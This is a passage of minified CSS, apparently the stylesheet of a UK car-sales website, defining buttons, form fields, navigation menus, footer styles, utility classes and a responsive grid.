Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1rem;text-decoration:none;transition:background-color .2s,border-color .2s;display:inline-block;position:relative}.btn:hover,.btn:focus{color:#11382b;background-color:#97f9bb;border-color:#97f9bb;text-decoration:none}.btn[disabled],.btn[disabled]:hover,.btn[disabled]:focus{color:#999;cursor:default;background:#dbdbdb;border-color:#dbdbdb;text-decoration:none!important}.btn--content-primary{color:#fff;background-color:#050f0c;border-color:#050f0c}.btn--content-primary:hover,.btn--content-primary:focus{color:#fff;background-color:#1f8745;border-color:#1f8745}.btn--negative{color:#fff;background-color:#a61b14;border-color:#a61b14}.btn--negative:hover,.btn--negative:focus{color:#fff;background-color:#4b0c09;border-color:#4b0c09}.btn--positive{color:#fff;background-color:#177339;border-color:#177339}.btn--positive:hover,.btn--positive:focus{color:#fff;background-color:#061e0f;border-color:#061e0f}.btn--light{background-color:#fff;border-color:#fff}.btn--light:hover,.btn--light:focus{background-color:#97f9bb}.btn--ghost{color:#51f58d;background-color:#0000;border-color:#51f58d}.btn--ghost:hover,.btn--ghost:focus{background-color:#97f9bb!important}.btn--ghost.btn--content-primary{color:#050f0c;border-color:#050f0c}.btn--ghost.disabled,.btn--ghost[disabled],.btn--ghost[disabled]:hover,.btn--ghost[disabled]:focus{cursor:default;color:#999!important;background-color:#0000!important;border-color:#999!important}.btn--txt{-webkit-appearance:none;appearance:none;color:#1f8745;cursor:pointer;background:0 0;border:0;border-radius:0;padding:0;text-decoration:none}.btn--txt[disabled]{color:#999!important;background-color:#fff!important}.btn--txt:hover,.btn--txt:focus{color:#1f8745;outline-offset:-1px;background:0 0;border-color:#0000;outline:1px dashed #51f58d;text-decoration:underline;outline:none!important}.btn--txt.btn--content-primary{color:#050f0c}.btn--txt.btn--negative{color:#a61b14}.btn--txt.btn--negative:hover,.btn--txt.btn--negative:focus{color:#050f0c}.btn--txt.btn--white,.btn--txt.btn--white:hover,.btn--txt.btn--white:focus{color:#fff}.btn--txt.btn--arrow{padding-right:1.5rem}.btn--txt.btn--arrow:after{content:"";border:3px solid #1f8745;border-width:0 3px 3px 0;width:.5em;height:.5em;display:inline-block;position:absolute;top:50%;right:0;transform:translateY(-50%)rotate(-45deg)}.btn--txt.btn--arrow:before{content:"";background:#1f8745;width:1em;height:3px;margin-left:.5em;position:absolute;top:50%;right:0;transform:translateY(-50%)}.btn--link{color:#050f0c;cursor:pointer;background:0 0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/de01aa0854aed673f819b7d3178261fa3b380f1f/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 